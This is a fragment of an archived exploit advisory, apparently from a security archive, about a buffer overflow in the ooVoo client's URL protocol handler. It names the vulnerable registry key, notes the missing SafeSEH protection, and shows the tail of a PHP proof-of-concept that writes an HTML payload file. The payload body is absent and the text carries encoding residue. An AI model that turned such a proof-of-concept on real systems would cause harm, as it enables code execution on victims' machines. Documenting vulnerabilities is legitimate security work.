
                            --> ADD [EAX],AL
              ------------------------------
...=0D

=0D

additional notes:=0D

oovoo.exe, compiled with /SafeSEH=OFF=0D

=0D

reg key:=0D

HKEY_CLASSES_ROOT\ooVoo\shell\open\command=0
"e:\oovoo\oovoo.exe" "%1"=0D

=0D

*/=0D

$bof="
click me
";=0D

$fp=fopen("oovoo_poc.html","w+");=0D

fputs($fp,$bof);=0D

fclose($fp);=0D

?>=0D

=0D

original url: 
http://retrogod.altervista.org
TUCoPS is optimized to look best in Fir
Site design & 